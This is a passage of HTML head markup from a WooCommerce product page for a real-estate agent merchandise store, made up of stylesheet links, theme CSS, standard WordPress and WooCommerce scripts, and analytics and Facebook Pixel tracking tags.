<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://store.emailsignatures.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://store.emailsignatures.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://store.emailsignatures.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://store.emailsignatures.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://store.emailsignatures.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://store.emailsignatures.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://store.emailsignatures.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://store.emailsignatures.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://store.emailsignatures.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/store.emailsignatures.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"ec0db73cf1","ajax_url":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"92e8402e84","ajaxurl":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/store.emailsignatures.com\/product\/place-p-hat-and-place-network-agent-on-side-2\/"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/store.emailsignatures.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_367921ef50ffea25a0d2b3cffc8b45e7","fragment_name":"wc_fragments_367921ef50ffea25a0d2b3cffc8b45e7","request_timeout":"5000"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://store.emailsignatures.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://store.emailsignatures.com/wp-json/wp/v2/product/412151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store.emailsignatures.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://store.emailsignatures.com/?p=412151' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://store.emailsignatures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.emailsignatures.com%2Fproduct%2Fplace-p-hat-and-place-network-agent-on-side-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://store.emailsignatures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.emailsignatures.com%2Fproduct%2Fplace-p-hat-and-place-network-agent-on-side-2%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
